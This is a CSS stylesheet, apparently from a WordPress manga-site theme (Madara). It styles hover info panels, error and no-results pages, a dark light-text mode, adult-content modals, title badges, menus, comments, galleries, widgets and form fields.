.c-sidebar.c-bottom-sidebar {
  border-top: 3px solid #ebebeb;
}
#hover-infor {
  display: none;
  width: 630px;
  background-color: #ffffff;
}
#hover-infor .infor_items {
  display: none;
}
#hover-infor .infor_items {
  padding: 20px;
  -webkit-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
}
#hover-infor .infor_items:after {
  content: "";
  display: table;
  clear: both;
}
#hover-infor .infor_item__wrap {
  display: block;
  width: 100%;
  max-width: 630px;
}
#hover-infor .item_thumb {
  float: left;
  width: 190px;
  overflow: hidden;
  margin-right: 20px;
}
#hover-infor .item_thumb .post-title a {
  color: #eb3349;
}
#hover-infor .item_thumb .post-title a:hover {
  color: #666666;
}
#hover-infor .item_content {
  float: left;
  overflow: hidden;
  width: calc(100% - 210px);
}
#hover-infor .item_content .rating i {
  font-size: 30px;
}
#hover-infor .item_content .rating .score {
  font-size: 24px;
  font-weight: 600;
  color: #333;
  margin-left: 10px;
}
#hover-infor .item_content .post-content_item {
  display: table;
  width: 100%;
  margin-bottom: 10px;
}
#hover-infor .item_content .post-content_item > * {
  display: table-cell;
  font-size: 14px;
  vertical-align: top;
  color: #666666;
}
#hover-infor .item_content .post-content_item.item_summary {
  display: block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading {
  display: inline-block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading h5 {
  margin-bottom: 3px;
}
#hover-infor .item_content .post-content_item.item_summary .summary-content {
  vertical-align: bottom;
  display: inline;
  width: 100%;
}
#hover-infor .item_content .post-content_item.item_genres .summary-content,
#hover-infor .item_content .post-content_item.item_artists .summary-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 4.5 );
  /* fallback */
  width: 100%;
}
#hover-infor .item_content .summary-heading {
  width: 104px;
}
#hover-infor .item_content .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 0;
}
#hover-infor .item_content .summary-content {
  width: calc( 100% - 104px);
  color: #666666;
  word-break: break-word;
}
#hover-infor .item_content .summary-content a:not(:hover) {
  color: #666666;
}
#hover-infor .item_content .summary-content a:not(:first-child) {
  margin-left: 6px;
}
#hover-infor.loading {
  width: 40px;
  height: 40px;
  overflow: hidden;
  background-color: red;
}
#hover-infor.active {
  -webkit-animation: eFadeIn .35s;
  animation: eFadeIn .35s;
}
#hover-infor .post-title{margin-top:10px}
.icon-load-info {
  position: absolute;
  top: 50px;
  font-size: 40px;
  line-height: 40px;
  color: #eb3349;
  pointer-events: none;
  -webkit-animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
  animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
}
/* error 404 */
body.error404 .c-page-content .content-area {
  margin-top: 0 !important;
}
body.error404 .error-404 {
  text-align: center;
  height: 100vh;
  position: relative;
}
body.error404 .error-404_content {
  position: absolute;
  display: inline-block;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
}
body.error404 .error-404_content .entry-featured-image {
  margin-bottom: 25px;
}
body.error404 .error-404_content .entry-header {
  margin-bottom: 36px;
}
body.error404 figure {
  margin: 0;
}
.post-password-form label {
  margin-bottom: 10px;
}
.post-password-form input[name='post_password'] {
  line-height: 1.5;
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  /* border-radius: 5px; */
  padding: 0 15px 0 15px;
}
.post-password-form input[name='Submit'] {
  background-color: #eb3349;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 4px 25px;
  vertical-align: bottom;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 10px;
}
.post-password-form input[name='Submit']:hover {
  background-color: #0f0f0f;
}
.tptn_counter {
  clear: both;
}
/* hide counter in chapter reading page */
.reading-manga .reading-content .tptn_counter{display: none}
/* text-ui-light  */
body.text-ui-light {
  color: #ffffff;
  /* entry content */
}
body.text-ui-light.error404 {
  background-color: #262626;
}
body.text-ui-light a:not(:hover) {
  color: #cccccc;
}
body.text-ui-light .summary-content {
  color: #cccccc;
}
body.text-ui-light .widget.widget_tag_cloud .tag-cloud-link:not(:hover) {
  color: #ffffff;
}
body.text-ui-light h1,
body.text-ui-light h2,
body.text-ui-light h3,
body.text-ui-light h4,
body.text-ui-light h5,
body.text-ui-light .h1,
body.text-ui-light .h2,
body.text-ui-light .h3,
body.text-ui-light .h4,
body.text-ui-light .h5,
body.text-ui-light h6,
body.text-ui-light .h6 {
  color: #ffffff;
}
body.text-ui-light input:not([type]),
body.text-ui-light input[type="color"],
body.text-ui-light input[type="email"],
body.text-ui-light input[type="number"],
body.text-ui-light input[type="password"],
body.text-ui-light input[type="tel"],
body.text-ui-light input[type="url"],
body.text-ui-light input[type="text"],
body.text-ui-light input[type="search"],
body.text-ui-light textarea,
body.text-ui-light select {
  background-color: rgba(235, 235, 235, 0.2);
  color: #ffffff;
}
body.text-ui-light select option {
  background-color: #fff;
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="search"] {
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="email"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="number"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="password"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="tel"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="url"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="text"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="search"]:focus {
  color: #333;
}
body.text-ui-light .c-blog-post .entry-content {
  color: #ffffff;
}
body.text-ui-light.manga-page .summary__content:after,
body.text-ui-light.manga-page .version-chap:after {
  background: rgba(38, 38, 38, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(38, 38, 38, 0)), to(#262626));
  background: -webkit-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -moz-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -ms-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -o-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
}
body.text-ui-light.manga-page .content-readmore:hover {
  color: #eb3349;
}
body.site-header, .c-header__top {
	background-color: #000;
}
body.text-ui-light .c-header__top {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:hover,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:active,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:focus {
  background-color: #ffffff;
}
body.text-ui-light .body-wrap {
  background-color: #262626;
}
body.text-ui-light .c-sidebar.c-bottom-sidebar {
  border-top: none;
}
body.text-ui-light .site-footer {
  background-color: #363636;
  border-top: none;
  border-bottom: solid 10px #ffffff;
}
body.text-ui-light .site-footer .bottom-footer .nav-footer ul li + li {
  border-left-color: #cccccc;
}
body.text-ui-light.search input:not([type]),
body.text-ui-light.modal-open .modal-dialog input:not([type]),
body.text-ui-light.search input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.search input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.search input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.search input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.search input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.search input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.search input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.search input[type="search"],
body.text-ui-light.modal-open .modal-dialog input[type="search"],
body.text-ui-light.search textarea,
body.text-ui-light.modal-open .modal-dialog textarea,
body.text-ui-light.search select,
body.text-ui-light.modal-open .modal-dialog select {
  background-color: #ffffff;
}
body.text-ui-light .popular-slider .slider__container .slick-arrow {
  background-color: #363636;
}
body.text-ui-light .slick-dots li button:before {
  opacity: 1;
}
body.text-ui-light .manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  background-color: #262626;
}
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light.manga-page .profile-manga .tab-summary .post-rating span {
  color: #ffffff;
}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  color: #ffffff;
}
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label,
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  color: #fff;
}
#search-advanced select{max-width: 315px}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: rgba(235, 235, 235, 0.2);
}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover) {
  color: #333;
}
body.text-ui-light #login a:not(:hover),
body.text-ui-light #sign-up a:not(:hover),
body.text-ui-light #form-reset a:not(:hover) {
  color: #333;
}
body.text-ui-light .widget.background > .c-widget-wrap {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light .site-content .main-col .item-tags ul li a:not(:hover) {
  color: #ffffff;
}
body.text-ui-light .popular-slider .slider__container .slider__item .item__wrap {
  background-color: rgba(235, 235, 235, 0.2);
}

body.text-ui-light.search .c-search-header__wrapper .search-content .btn-search-adv:not(:hover) {
  color: #fff;
}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  color: #fff;
}
body.text-ui-light .c-btn.c-btn_style-3 {
  color: #ffffff;
  border: 2px solid #ffffff;
}
body.text-ui-light .c-btn.c-btn_style-3:hover {
  background: #ffffff;
  color: #ffffff;
}
body.text-ui-light .wp-pagenavi span,
body.text-ui-light .wp-pagenavi a.nextpostslink,
body.text-ui-light .wp-pagenavi a.previouspostslink {
  background-color: rgba(45, 45, 45, 0.3);
}
body.text-ui-light .wp-pagenavi span.current {
  color: #ffffff !important;
}
body.text-ui-light .wpcf7-form label {
  color: #ccc;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #ebebeb;
  border: 1px solid #d7d7d7;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: #fff;
}
body.text-ui-light #main-sidebar .search-main-menu form input[type="text"],
body.text-ui-light #main-sidebar .widget.widget_search input[type="search"] {
  border: 1px solid #d7d7d7;
}
body.text-ui-light #main-sidebar .widget_search input[type=submit] {
  border-left: 1px solid #d7d7d7;
}
body.text-ui-light.manga-page .content-readmore,
body.text-ui-light.manga-page .chapter-readmore {
  color: #cccccc;
}
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a,
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  color: #cccccc;
}
body.text-ui-light .go-to-top {
  bottom: 11px;
  right: 11px;
}

body.text-ui-light .widget:not(.default):not(.background) > .c-widget-wrap,body.text-ui-light .widget.c-popular .popular-item-wrap, body.text-ui-light .widget .my-history .my-history-item-wrap{border-color: #7b7b7b}
body.text-ui-light #manga-filte-alphabeta-bar a{background-color: #7b7b7b}



@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
.no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.no-results .icon-not-found {
  margin-bottom: 11px;
}
.no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
.no-results .not-found-content {
  font-size: 18px;
}
.wpcf7-submit {
  padding: 7px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.wpcf7-submit:hover {
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-loading-screen {
  position: absolute;
  top: 0;
  left: 0;
  background: url(images/bg-search.jpg);
  right: 0;
  bottom: 0;
}
body.modal-open .modal .modal-content .modal-loading-screen .fa-5x {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha {
  text-align: center;
  margin: 0 auto;
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha > div {
  max-width: 100% !important;
  margin: 0 auto;
}
.settings-page .list-chapter {
  margin-top: 10px;
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
.settings-page .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
}
@media (max-width: 600px) {
  .settings-page .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
.settings-page .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.settings-page .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.settings-page .list-chapter .chapter-item .chapter a {
  color: #666666;
}
.settings-page .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
.settings-page .list-chapter .chapter-item .chapter:hover {
  background-color: #eb3349;
}
.settings-page .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
.settings-page .list-chapter .chapter-item a {
  color: #ffffff;
  font-weight: 600;
}
.settings-page .list-chapter .chapter-item a:hover {
  color: #eb3349;
}
#manga-discussion .comment-selection-wrapper {
  float: right;
  position: relative;
}
#manga-discussion .comment-selection-wrapper .comment-selection {
  height: 30px;
  padding: 0px 25px 0px 15px;
  font-size: 14px;
  text-transform: uppercase;
  border-bottom: none;
  border: 2px solid #ebebeb;
  color: #969494;
  font-weight: 600;
}
#manga-discussion .comment-selection-wrapper:after {
  content: "\f0dd";
  position: absolute;
  top: 1px;
  right: 10px;
  font-family: Ionicons\ 5 Free;
  font-weight: 900;
}
body.modal-open .modal.custom-modal .modal-content .modal-header .modal-title {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  padding: 23px 0px 2px 0px;
  width:100%; 
}
body.modal-open .modal.custom-modal .modal-content .modal-body {
  text-align: center;
  color: #ffffff;
  padding: 15px 30px 23px 30px;
}

body.modal-open .modal.custom-modal .modal-content .modal-body .manga-adult-title {
  font-weight: bold;
  font-size: 16px;
}
body.modal-open .modal.custom-modal .modal-content .modal-body .adult-confirm {
  margin-top: 6px;
  font-size: 18px;
  font-weight: bold;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer {
  text-align: center;
  border: none;
  padding: 0px 0px 30px 0px;
  display: block;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #ffffff;
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn.btn-primary {
  background: var( --madara-main-color );
  color: #fff;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.adult-content .modal-backdrop.in, .modal-backdrop.show {
  opacity: 0.95;
}

.adult-content .modal-dialog.modal-dialog-centered{min-height: auto}
.adult-content .modal-dialog.modal-dialog-centered:before{content:''; height:0}

.adult-content.censored .main-col .c-page__content {
  opacity: 0.1;
}
.manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 8px;
  line-height: 26px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  color: #fff;
  background-color:#000;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.badge-pos-2 .item-thumb a .manga-title-badges{position: absolute; left:0; top:0}
.badge-pos-2 .item-thumb a .manga-title-badges:nth-of-type(2){left:45px}
.manga-title-badges.hot {
  background-color: #eb3349;
}
.manga-title-badges.new {
  background-color: #37b7da;
}
.manga-title-badges.custom {
  background-color: #eb3349;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  width: auto;
  height: auto;
  border-radius: 2px;
  padding: 10px 8px 10px 8px;
  text-transform: uppercase;
  line-height: 5px;
  font-size: 10px;
}
/**
 * :: Madara Wordpress Core
 * -------------------------------------------------- */
/* 2.0  Wordpress CSS
----------------------------------------------------------*/
.gallery-caption {
  font-size: inherit;
}
.bypostauthor {
  font-size: inherit;
}
.alignleft {
  float: left;
  margin: 15px 40px 26px 0;
}
.alignright {
  float: right;
  margin: 15px 0 26px 40px;
}
.aligncenter {
  text-align: center;
  margin: 0 auto 26px;
}
.alignnone {
  margin-bottom: 40px;
}
.wp-caption {
  max-width: 100%;
  margin-bottom: 1.5em;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption-text {
  font-style: italic;
  font-size: 1.2em;
  text-align: center;
  /*color: #999;*/
}
.aligncenter .wp-caption-text {
  text-align: center;
}
.text-right {
  text-align: right;
}
.postleft {
  float: left;
  margin: 0 20px 0 0;
}
.postright {
  float: none;
}
br.nc {
  display: none;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
@media (max-width: 480px) {
  .wp-caption.alignleft {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
  .wp-caption.alignright {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
}
/* Empty */
.main-navigation .main-menu {
  padding: 10px 0;
}
.main-navigation .main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.main-navigation .main-menu ul:before,
.main-navigation .main-menu ul:after {
  content: " ";
  display: table;
}
.main-navigation .main-menu ul:after {
  clear: both;
}
@media screen and (max-width: 600px) {
  .main-navigation .main-menu ul .main-navigation ul {
    display: none;
  }
}
.main-navigation .main-menu ul li {
  float: left;
  position: relative;
}
.main-navigation .main-menu ul li a {
  display: block;
  text-decoration: none;
  padding: 10px 20px 9px;
  color: #ffffff;
  font-weight: 600;
}
.main-navigation .main-menu ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  pointer-events: auto;
}
.main-navigation .main-menu ul li:hover > a {
  background-color: #f3f3f3;
}
.main-navigation .main-menu ul ul.children,
.main-navigation .main-menu ul ul.sub-menu {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: -1;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  min-width: 200px;
  margin-top: 8px;
  pointer-events: none;
}
.main-navigation .main-menu ul ul.children:before,
.main-navigation .main-menu ul ul.sub-menu:before {
  content: "";
  height: 8px;
  width: 100%;
  position: absolute;
  top: -8px;
}
.main-navigation .main-menu ul ul.children > li,
.main-navigation .main-menu ul ul.sub-menu > li {
  width: 100%;
  border-bottom: 1px solid #e1e1e1;
}
.main-navigation .main-menu ul ul.children > li:last-child,
.main-navigation .main-menu ul ul.sub-menu > li:last-child {
  border-bottom: none;
}
.main-navigation .main-menu ul ul.children > li > a,
.main-navigation .main-menu ul ul.sub-menu > li > a {
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.main-navigation .main-menu ul ul.children > li > a:focus,
.main-navigation .main-menu ul ul.sub-menu > li > a:focus {
  color: var( --madara-main-color );
}
.main-navigation .main-menu ul ul.children ul,
.main-navigation .main-menu ul ul.sub-menu ul {
  left: 100%;
  top: -8px;
}
.main-navigation .main-menu ul ul.children a,
.main-navigation .main-menu ul ul.sub-menu a {
  white-space: normal;
}
.main-navigation .main-menu ul ul.children a:after,
.main-navigation .main-menu ul ul.sub-menu a:after {
  content: none;
}
/* Empty */
#comments.comments-area h3.comments-title,
#comments.comments-area h3.comment-reply-title {
  font-size: 14px;
  margin-bottom: 20px;
}
#comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
}
#comments.comments-area ol.comment-list li.comment {
  background: none;
  position: relative;
}
#comments.comments-area ol.comment-list li.comment article.comment-body {
  margin-bottom: 30px;
  padding: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta {
  padding-bottom: 20px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta * {
  display: inline-block;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar {
  border-radius: 50%;
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before {
  margin-right: 6px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content {
  word-wrap: break-word;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p {
  margin-bottom: 0px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply {
  position: absolute;
  top: 20px;
  right: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a.comment-reply-link:after {
  margin-left: 10px;
}
#comments.comments-area ol.comment-list li.comment ol.children {
  list-style: none;
  padding-left: 40px;
}
#comments.comments-area ol.comment-list li.pingback .comment-body .block-left {
  display: none;
}
#comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#comments.comments-area #respond.comment-respond .comment-form {
  display: block;
}
#comments.comments-area #respond.comment-respond .comment-form label {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment textarea {
  width: 100%;
}
.gallery {
  margin-bottom: 1.6em;
}
.gallery:before,
.gallery:after {
  content: " ";
  display: table;
}
.gallery:after {
  clear: both;
}
.gallery figure.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 1.79104477%;
}
.gallery figure.gallery-item img {
  margin-bottom: 0;
}
.gallery.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-6 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-6 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-7 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-7 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-8 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-8 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-9 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-9 .gallery-caption {
  display: none;
}
@media only screen and (max-width: 767px) {
  .gallery[id^="gallery-"] .gallery-item {
    max-width: 100%;
  }
}
.widget {
  margin: 0 0 3em;
}
.widget label {
  width: 100%;
}
.widget label.screen-reader-text {
  display: none;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget select {
  width: 100%;
}
.widget table#wp-calendar {
  width: 100%;
}
.widget table#wp-calendar > thead > tr > td,
.widget table#wp-calendar tbody > tr > td,
.widget table#wp-calendar tfoot > tr > td,
.widget table#wp-calendar > thead > tr > th,
.widget table#wp-calendar tbody > tr > th,
.widget table#wp-calendar tfoot > tr > th {
  font-size: 14px;
  text-align: center;
}
.widget h4.widget-title {
  margin-top: -7px;
  margin-bottom: 15px;
  line-height: 1.5625;
  color: #ffffff;
}
.widget.widget_calendar table caption {
  margin-bottom: 10px;
}
.widget.widget_calendar table tfoot tr td {
  padding: 0;
}
.widget.widget_recent_comments ul li a:before {
  display: none;
}
.widget.widget_recent_entries ul li span {
  padding-left: 15px;
}
.widget.widget_rss ul li a.rsswidget {
  padding: 0;
  font-weight: 600;
}
.widget.widget_rss ul li a.rsswidget:before {
  display: none;
}
.widget.widget_rss ul li span.rss-date {
  display: block;
  padding: 10px 0;
}
.widget.widget_rss ul li .rssSummary {
  font-size: 14px;
  line-height: 1.5625;
}
/* Empty */
/* 3.0  Elements Basic
----------------------------------------------------------*/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  overflow: visible;
  overflow-y: scroll;
}
body {
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  /*change content font size*/
  line-height: 1.5;
  color: #ffffff;
  /*#666666*/
  -webkit-font-smoothing: antialiased !important;
  -moz-osx-font-smoothing: grayscale !important;
}
.sub-lineheight {
  line-height: 1.45;
}
.wrap {
  position: relative;
  overflow: hidden;
}
.body-wrap {
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
a {
  color: #ccc;
}
a:focus,
.btn:focus,
input:focus,
button:focus {
  outline: 0;
}
figure {
  margin: 0;
}
input:not([type]),
input[type="color"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="search"],
textarea,
select {
  -webkit-appearance: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: none;
  -webkit-box-shadow: none;
  display: block;
  width: 100%;
  padding: 10px 15px 10px 15px;
  outline: none;
  font-weight: normal;
  border: 1px solid rgba(45, 45, 45, 0.3);
  background-color: transparent;
  color: #ffffff;
}
input:not([type]):focus,
input[type="color"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="text"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus,
input:not([type]):hover,
input[type="color"]:hover,
input[type="email"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="tel"]:hover,
input[type="url"]:hover,
input[type="text"]:hover,
input[type="search"]:hover,
textarea:hover,
select:hover {
  outline: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-color: #cccccc;
  background-color: rgba(235, 235, 235, 0.3);
}
input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
input:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
input::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
table:not(#wp-calendar):not(.shop_table) {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
